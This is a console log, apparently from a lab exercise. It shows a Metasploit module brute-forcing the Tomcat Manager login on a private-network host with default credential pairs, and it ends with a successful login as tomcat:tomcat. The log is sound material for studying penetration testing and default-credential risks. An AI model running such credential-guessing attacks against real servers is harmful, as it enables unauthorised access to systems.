 msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[-] 192.168.56.103:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: manager:root (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: role1:admin (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: role1:manager (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: role1:root (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.56.103:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.56.103:8180 - Login Successful: tomcat:tomcat
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed